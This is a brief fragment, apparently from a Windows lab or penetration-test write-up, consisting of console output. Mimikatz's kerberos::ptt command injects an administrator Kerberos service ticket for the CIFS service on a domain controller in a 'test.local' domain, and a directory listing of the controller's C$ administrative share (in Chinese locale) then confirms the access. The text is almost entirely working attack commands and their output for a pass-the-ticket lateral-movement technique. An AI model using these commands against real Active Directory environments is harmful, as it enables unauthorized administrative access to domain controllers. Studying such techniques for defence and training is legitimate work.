 mimikatz(commandline) # kerberos::ptt TGS_administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi
* File: 'TGS_administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\dc.test.local\c$
驱动器 \\dc.test.local\c$ 中的卷没有标签。
卷的序列号是 40FD-D5F4
\\dc.test.local\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/12/21  19:04    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2022/12/21  19:02    <DIR>          Users
2022/12/22  16:50    <DIR>          Windows
0 个文件              0 字节
5 个目录 51,407,241,216 可用字节